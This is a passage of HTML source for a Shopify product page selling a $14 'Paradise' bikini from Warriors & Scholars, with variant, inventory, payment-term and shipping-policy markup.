      <div class="slideshow-wrapper">
        <button type="button" class="visually-hidden slideshow__pause" data-id="header" aria-live="polite">
          <span class="slideshow__pause-stop">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pause" viewBox="0 0 10 13"><g fill="#000" fill-rule="evenodd"><path d="M0 0h3v13H0zM7 0h3v13H7z"/></g></svg>
            <span class="icon__fallback-text">Pause slideshow</span>
          </span>
          <span class="slideshow__pause-play">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-play" viewBox="18.24 17.35 24.52 28.3"><path fill="#323232" d="M22.1 19.151v25.5l20.4-13.489-20.4-12.011z"/></svg>
            <span class="icon__fallback-text">Play slideshow</span>
          </span>
        </button>

        <div
          id="AnnouncementSlider"
          class="announcement-slider"
          data-compact="false"
          data-block-count="1"><div
                id="AnnouncementSlide-1524770292306"
                class="announcement-slider__slide"
                data-index="0"
                ><strong class="announcement-text">FREE SHIPPING ON ORDERS $45+ - FREE RETURNS - MONEY BACK GUARANTEE - ORDERS SHIP SAME DAY</strong></div></div>
      </div>
    </div>
  </div>


</div>


</div><main class="main-content" id="MainContent">
          <div id="shopify-section-template--16287627477205__main" class="shopify-section"><div id="ProductSection-template--16287627477205__main-7117568049304"
  class="product-section"
  data-section-id="template--16287627477205__main"
  data-product-id="7117568049304"
  data-section-type="product"
  data-product-handle="paradise-bikini"
  data-product-title="Paradise - Bikini"
  data-product-url="/products/paradise-bikini"
  data-aspect-ratio="100.0"
  data-img-url="//warriorsandscholars.com/cdn/shop/products/WS_KBF_488FParadise_{width}x.jpg?v=1636661218"
  
    data-history="true"
  
  data-modal="false"> <a aria-label="Paradise - Bikini" class="sa-product-handle" href="/products/paradise-bikini"></a><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type" : "Offer","sku": "WS_KBF_488F_XS","availability" : "http://schema.org/InStock",
          "price" : 14.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-01-02",
          "url" : "https:\/\/warriorsandscholars.com\/products\/paradise-bikini?variant=41288697053336"
        },
{
          "@type" : "Offer","sku": "WS_KBF_488F_S","availability" : "http://schema.org/OutOfStock",
          "price" : 14.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-01-02",
          "url" : "https:\/\/warriorsandscholars.com\/products\/paradise-bikini?variant=41288697086104"
        },
{
          "@type" : "Offer","sku": "WS_KBF_488F_M","availability" : "http://schema.org/InStock",
          "price" : 14.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-01-02",
          "url" : "https:\/\/warriorsandscholars.com\/products\/paradise-bikini?variant=41288697118872"
        },
{
          "@type" : "Offer","sku": "WS_KBF_488F_L","availability" : "http://schema.org/InStock",
          "price" : 14.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-01-02",
          "url" : "https:\/\/warriorsandscholars.com\/products\/paradise-bikini?variant=41288697151640"
        },
{
          "@type" : "Offer","sku": "WS_KBF_488F_XL","availability" : "http://schema.org/InStock",
          "price" : 14.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-01-02",
          "url" : "https:\/\/warriorsandscholars.com\/products\/paradise-bikini?variant=41288697184408"
        },
{
          "@type" : "Offer","sku": "WS_KBF_488F_XXL","availability" : "http://schema.org/OutOfStock",
          "price" : 14.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-01-02",
          "url" : "https:\/\/warriorsandscholars.com\/products\/paradise-bikini?variant=41288697217176"
        }
],
    "brand": "Warriors \u0026 Scholars",
    "sku": "WS_KBF_488F_XS",
    "name": "Paradise - Bikini",
    "description": " \n ",
    "category": "",
    "url": "https://warriorsandscholars.com/products/paradise-bikini","image": {
      "@type": "ImageObject",
      "url": "https://warriorsandscholars.com/cdn/shop/products/WS_KBF_488FParadise_1024x1024.jpg?v=1636661218",
      "image": "https://warriorsandscholars.com/cdn/shop/products/WS_KBF_488FParadise_1024x1024.jpg?v=1636661218",
      "name": "Paradise - Bikini",
      "width": 1024,
      "height": 1024
    }
  }
</script>
<div class="page-content page-content--product">
    <div class="page-width">

      <div class="grid grid--product-images--partial"><div class="grid__item medium-up--one-half product-single__sticky"><div
    data-product-images
    data-zoom="true"
    data-has-slideshow="false">
    <div class="product__photos product__photos-template--16287627477205__main product__photos--beside">

      <div class="product__main-photos" data-aos data-product-single-media-group>
        <div data-product-photos class="product-slideshow">
<div
  class="product-main-slide starting-slide"
  data-index="0"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class="photoswipe__image lazyload"
          data-photoswipe-src="//warriorsandscholars.com/cdn/shop/products/WS_KBF_488FParadise_1800x1800.jpg?v=1636661218"
          data-photoswipe-width="1000"
          data-photoswipe-height="1000"
          data-index="1"
          data-src="//warriorsandscholars.com/cdn/shop/products/WS_KBF_488FParadise_{width}x.jpg?v=1636661218"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Paradise - Bikini">

        <noscript>
          <img class="lazyloaded"
            src="//warriorsandscholars.com/cdn/shop/products/WS_KBF_488FParadise_1400x.jpg?v=1636661218"
            alt="Paradise - Bikini">
        </noscript><button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>
</div></div>

      <div
        data-product-thumbs
        class="product__thumbs product__thumbs--beside product__thumbs-placement--left medium-up--hide small--hide"
        data-position="beside"
        data-arrows="false"
        data-aos><div class="product__thumbs--scroller"></div></div>
    </div>
  </div>

  <script type="application/json" id="ModelJson-template--16287627477205__main">
    []
  </script></div><div class="grid__item medium-up--one-half">

          <div class="product-single__meta">
            <div class="product-block product-block--header"><h1 class="h2 product-single__title">Paradise - Bikini
</h1></div>

            <div data-product-blocks><div id="shopify-block-AUk92NDdacy9leWZOS__air_product_reviews_app_summary_block_PG6jw6" class="shopify-block shopify-app-block"><div class="AirReviews-Widget--AppBlockSummary"></div>

</div>
<div class="product-block product-block--price " ><span data-a11y-price class="visually-hidden">Regular price</span><span data-product-price
                        class="product__price">$14
</span><div
                        data-unit-price-wrapper
                        class="product__unit-price product__unit-price--spacing  hide"><span data-unit-price></span>/<span data-unit-base></span>
                      </div><div class="pdp-add-on-text">
                         
                      </div>
                      
                    </div><div class="product-block"><hr></div><div class="product-block product-block--sales-point" ><ul class="sales-points">
  <li class="sales-point">
    <span class="icon-and-text inventory--low">
      <span class="icon icon--inventory"></span>
      <span data-product-inventory data-threshold="10">Low stock - 6 items left
</span>
    </span>
  </li><li
      data-incoming-inventory
      class="sales-point hide">
      <span class="icon-and-text">
        <span class="icon icon--inventory"></span>
        <span class="js-incoming-text">Inventory on the way
</span>
      </span>
    </li></ul><script>
  // Store inventory quantities in JS because they're no longer
  // available directly in JS when a variant changes.
  // Have an object that holds all potential products so it works
  // with quick view or with multiple featured products.
  window.inventories = window.inventories || {};
  window.inventories['7117568049304'] = {};
   
    window.inventories['7117568049304'][41288697053336] = {
      'quantity': 6,
      'policy': 'deny',
      'incoming': 'true',
      'next_incoming_date': null
    };
   
    window.inventories['7117568049304'][41288697086104] = {
      'quantity': 0,
      'policy': 'deny',
      'incoming': 'true',
      'next_incoming_date': null
    };
   
    window.inventories['7117568049304'][41288697118872] = {
      'quantity': 7,
      'policy': 'deny',
      'incoming': 'true',
      'next_incoming_date': null
    };
   
    window.inventories['7117568049304'][41288697151640] = {
      'quantity': 34,
      'policy': 'deny',
      'incoming': 'true',
      'next_incoming_date': null
    };
   
    window.inventories['7117568049304'][41288697184408] = {
      'quantity': 44,
      'policy': 'deny',
      'incoming': 'true',
      'next_incoming_date': null
    };
   
    window.inventories['7117568049304'][41288697217176] = {
      'quantity': 0,
      'policy': 'deny',
      'incoming': 'true',
      'next_incoming_date': null
    };
   
</script>


<div
  data-product-id="7117568049304"
  class="hide js-product-inventory-data"
  aria-hidden="true"
  ><div
      class="js-variant-inventory-data"
      data-id="41288697053336"
      data-quantity="6"
      data-policy="deny"
      data-incoming="true"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="41288697086104"
      data-quantity="0"
      data-policy="deny"
      data-incoming="true"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="41288697118872"
      data-quantity="7"
      data-policy="deny"
      data-incoming="true"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="41288697151640"
      data-quantity="34"
      data-policy="deny"
      data-incoming="true"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="41288697184408"
      data-quantity="44"
      data-policy="deny"
      data-incoming="true"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="41288697217176"
      data-quantity="0"
      data-policy="deny"
      data-incoming="true"
      data-date=""
    >
    </div></div>
</div><div class='sa-variant-picker'></div>
                    <div class="product-block" ><div class="variant-wrapper js" data-type="button">
  <label class="variant__label"
    for="ProductSelect-template--16287627477205__main-7117568049304-option-0">
    Size
</label><fieldset class="variant-input-wrap"
    name="Size"
    data-index="option1"
    data-handle="size"
    id="ProductSelect-template--16287627477205__main-7117568049304-option-0">
    <legend class="hide">Size</legend><div
        class="variant-input"
        data-index="option1"
        data-value="XS">
        <input type="radio"
          form="AddToCartForm-template--16287627477205__main-7117568049304"
           checked="checked"
          value="XS"
          data-index="option1"
          name="Size"
          data-variant-input
          class=""
          
          
          id="ProductSelect-template--16287627477205__main-7117568049304-option-size-XS"><label
            for="ProductSelect-template--16287627477205__main-7117568049304-option-size-XS"
            class="variant__button-label">XS</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="S">
        <input type="radio"
          form="AddToCartForm-template--16287627477205__main-7117568049304"
          
          value="S"
          data-index="option1"
          name="Size"
          data-variant-input
          class=" disabled"
          
          
          id="ProductSelect-template--16287627477205__main-7117568049304-option-size-S"><label
            for="ProductSelect-template--16287627477205__main-7117568049304-option-size-S"
            class="variant__button-label disabled">S</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="M">
        <input type="radio"
          form="AddToCartForm-template--16287627477205__main-7117568049304"
          
          value="M"
          data-index="option1"
          name="Size"
          data-variant-input
          class=""
          
          
          id="ProductSelect-template--16287627477205__main-7117568049304-option-size-M"><label
            for="ProductSelect-template--16287627477205__main-7117568049304-option-size-M"
            class="variant__button-label">M</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="L">
        <input type="radio"
          form="AddToCartForm-template--16287627477205__main-7117568049304"
          
          value="L"
          data-index="option1"
          name="Size"
          data-variant-input
          class=""
          
          
          id="ProductSelect-template--16287627477205__main-7117568049304-option-size-L"><label
            for="ProductSelect-template--16287627477205__main-7117568049304-option-size-L"
            class="variant__button-label">L</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="XL">
        <input type="radio"
          form="AddToCartForm-template--16287627477205__main-7117568049304"
          
          value="XL"
          data-index="option1"
          name="Size"
          data-variant-input
          class=""
          
          
          id="ProductSelect-template--16287627477205__main-7117568049304-option-size-XL"><label
            for="ProductSelect-template--16287627477205__main-7117568049304-option-size-XL"
            class="variant__button-label">XL</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="2XL">
        <input type="radio"
          form="AddToCartForm-template--16287627477205__main-7117568049304"
          
          value="2XL"
          data-index="option1"
          name="Size"
          data-variant-input
          class=" disabled"
          
          
          id="ProductSelect-template--16287627477205__main-7117568049304-option-size-2XL"><label
            for="ProductSelect-template--16287627477205__main-7117568049304-option-size-2XL"
            class="variant__button-label disabled">2XL</label></div></fieldset>
  
</div>
  
</div><div class="product-block" ><div class="product-block"><form method="post" action="/cart/add" id="AddToCartForm-template--16287627477205__main-7117568049304" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" data-productid="7117568049304"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><!-- Begin ReCharge code -->
<!-- Subscriptions Powered by ReCharge Payments: Begin Liquid Code -->
<!--
	Subscription Product
	http://rechargepayments.com: v3.5.10
-->

<!-- Subscriptions Powered by ReCharge Payments: End Liquid Code -->

<!-- End ReCharge code -->


<div class="main" style="margin-bottom: 20px;">
</div>

<div class="main" style="margin-bottom: 20px;">
</div>
<script>
  $(".new").flickity({
       pageDots: false,
       prevNextButtons: true,
       cellAlign: 'left',
       contain: true,
       groupCells: 3
    });
</script>
    <button
      type="submit"
      name="add"
      data-add-to-cart
      class="btn btn--full add-to-cart"
      >
      <span data-add-to-cart-text data-default-text="Add to cart">
        Add to cart
      </span>
    </button><!-- Beginning of Buy With Prime Widget -->
<script defer src='https://code.buywithprime.amazon.com/default.variant.selector.shopify.js'></script>
<script async fetchpriority='high' src='https://code.buywithprime.amazon.com/bwp.v1.js'></script>

    <div
        id="amzn-buy-now"
        data-site-id="swc1snxhx6"
        data-widget-id="w-j8O0CPGSyZ65sQhoOsPLN7"
        data-bwp-primary-id="WS_KBF_488F_XS"
    ></div>

<!-- End of Buy With Prime Widget --><div class="shopify-payment-terms product__policies"><shopify-payment-terms variant-id="41288697053336" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:41288697053336,&quot;price_per_term&quot;:&quot;$7&quot;,&quot;full_price&quot;:&quot;$14&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41288697086104,&quot;price_per_term&quot;:&quot;$7&quot;,&quot;full_price&quot;:&quot;$14&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41288697118872,&quot;price_per_term&quot;:&quot;$7&quot;,&quot;full_price&quot;:&quot;$14&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41288697151640,&quot;price_per_term&quot;:&quot;$7&quot;,&quot;full_price&quot;:&quot;$14&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41288697184408,&quot;price_per_term&quot;:&quot;$7&quot;,&quot;full_price&quot;:&quot;$14&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41288697217176,&quot;price_per_term&quot;:&quot;$7&quot;,&quot;full_price&quot;:&quot;$14&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35&quot;,&quot;max_price&quot;:&quot;$30,000&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35&quot;,&quot;max_price&quot;:&quot;$50&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50&quot;,&quot;max_price&quot;:&quot;$150&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150&quot;,&quot;max_price&quot;:&quot;$1,000&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000&quot;,&quot;max_price&quot;:&quot;$30,000&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:552696}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms></div>

  <select aria-label="variant 7117568049304" name="id" data-productid="7117568049304" data-product-select class="product-single__variants no-js"><option 
          selected="selected"
          value="41288697053336">
          XS - $14 USD
        </option><option disabled="disabled"  value="41288697086104"  value="41288697086104"  value="41288697086104"  value="41288697086104"  value="41288697086104"  value="41288697086104"  value="41288697086104"  value="41288697086104"  value="41288697086104"  value="41288697086104"  value="41288697086104"  value="41288697086104"  value="41288697086104"  value="41288697086104"  value="41288697086104"  value="41288697086104"  value="41288697086104"  value="41288697086104"  value="41288697086104">
          S - Sold Out
        </option><option 
          value="41288697118872">
          M - $14 USD
        </option><option 
          value="41288697151640">
          L - $14 USD
        </option><option 
          value="41288697184408">
          XL - $14 USD
        </option><option disabled="disabled"  value="41288697217176"  value="41288697217176"  value="41288697217176"  value="41288697217176"  value="41288697217176"  value="41288697217176"  value="41288697217176"  value="41288697217176"  value="41288697217176"  value="41288697217176"  value="41288697217176"  value="41288697217176"  value="41288697217176"  value="41288697217176"  value="41288697217176"  value="41288697217176"  value="41288697217176"  value="41288697217176"  value="41288697217176">
          2XL - Sold Out
        </option></select>

  <textarea data-variant-json class="hide" aria-label="Product JSON">
    [{"id":41288697053336,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"WS_KBF_488F_XS","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":true,"name":"Paradise - Bikini - XS","public_title":"XS","options":["XS"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288697086104,"title":"S","option1":"S","option2":null,"option3":null,"sku":"WS_KBF_488F_S","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":false,"name":"Paradise - Bikini - S","public_title":"S","options":["S"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288697118872,"title":"M","option1":"M","option2":null,"option3":null,"sku":"WS_KBF_488F_M","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":true,"name":"Paradise - Bikini - M","public_title":"M","options":["M"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288697151640,"title":"L","option1":"L","option2":null,"option3":null,"sku":"WS_KBF_488F_L","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":true,"name":"Paradise - Bikini - L","public_title":"L","options":["L"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288697184408,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"WS_KBF_488F_XL","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":true,"name":"Paradise - Bikini - XL","public_title":"XL","options":["XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288697217176,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"WS_KBF_488F_XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":false,"name":"Paradise - Bikini - 2XL","public_title":"2XL","options":["2XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </textarea><input type="hidden" name="product-id" value="7117568049304" /><input type="hidden" name="section-id" value="template--16287627477205__main" /></form></div></div><div class="product-block product-block--sales-point" >
                        <ul class="sales-points">
                          <li class="sales-point">
                            <span class="icon-and-text">
                               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-circle-checkmark" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-width:2px}</style></defs><path class="cls-1" d="M52.68 24.48A22 22 0 1 1 47 15.93M21 32l8.5 8.5L57 13"/></svg>
                                
                              <span>TRY YOUR 1st PACK RISK-FREE. IF YOU DON'T LOVE THEM, WE WILL REFUND YOU.</span>
                            </span>
                          </li>
                        </ul>
                      </div><div class="product-block product-block--sales-point" >
                        <ul class="sales-points">
                          <li class="sales-point">
                            <span class="icon-and-text">
                               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-truck" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M17 47.72H7.38V21h33.14v26.72H24.44M45.92 47.72h-5.4V34.9h17.1v12.82h-4.23M57.62 34.9l-6.41-8.56H40.52"/><circle class="cls-1" cx="20.74" cy="48.26" r="3.74"/><path class="cls-1" d="M45.92 47.73a3.82 3.82 0 1 1 0 .37v-.37"/></svg>
                              
                              <span>FREE SHIPPING ON ORDERS $45+  & FREE RETURNS</span>
                            </span>
                          </li>
                        </ul>
                      </div><div class="product-block product-block--sales-point" >
                        <ul class="sales-points">
                          <li class="sales-point">
                            <span class="icon-and-text">
                               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-package" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-width:2px}</style></defs><path class="cls-1" d="M32 56L9.05 42.88V22.12L32 9l22.95 13.12v20.76L32 56z"/><path class="cls-1" d="M32 56V35.23l22.95-13.11M32 35.23L9.05 22.12M42.13 14.79L20.52 28.67v8.75"/></svg>
                                
                              <span>ORDERS SHIP SAME DAY IF PLACED BEFORE NOON</span>
                            </span>
                          </li>
                        </ul>
                      </div><div class="product-block product-block--tab" >

<div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button" class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-description7117568049304">
      Description
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
    <div id="Product-content-description7117568049304" class="collapsible-content collapsible-content--all">
      <div class="collapsible-content__inner rte">
        
<p> </p>
<p> </p>

      </div>
    </div>
  </div></div><div class="product-block product-block--tab" >
                      
                      
<div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button" class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-tab7117568049304">
      Shipping information
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
    <div id="Product-content-tab7117568049304" class="collapsible-content collapsible-content--all">
      <div class="collapsible-content__inner rte">
        
                        <p>Order placed before noon usually ship the same day. </p><p>All order ship from NJ.</p><p>Standard Free Shipping usually take 2-8 days to arrive. </p>
                        
                      
      </div>
    </div>
  </div></div><div class="product-block product-block--tab" >
                      
                      
<div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button" class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-8ecab66a-85f4-4425-86ef-4806e41dd36c7117568049304">
      SIZE GUIDE
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
    <div id="Product-content-8ecab66a-85f4-4425-86ef-4806e41dd36c7117568049304" class="collapsible-content collapsible-content--all">
      <div class="collapsible-content__inner rte">
        
                        
                        
                      
      </div>
    </div>
  </div></div></div>
          </div>
        </div></div>
    </div>
  </div>
</div>

</div><div id="shopify-section-template--16287627477205__text-and-image" class="shopify-section"><div class="index-section">

  <div class="page-width feature-row-wrapper"><div class="feature-row"><div class="feature-row__item feature-row__text feature-row__text--right text-left" data-aos><div class="h1 appear-delay">W&amp;S GUARANTEE</div><div class="rte appear-delay-1"><p>Your comfort and satisfaction come first. We want you to try your 1st W&S item risk free. If you are not happy with your W&S purchase we will refund or exchange your order within 30 days no questions asked. Be Bold...and give W&S a try.<br/><br/><strong>MORE THAN 1 MILLION PAIRS SOLD</strong><br/></p></div></div><div class="feature-row__item feature-row__item--overlap-images" style="max-width: 410px" data-aos><div>
              <div class="image-wrap">
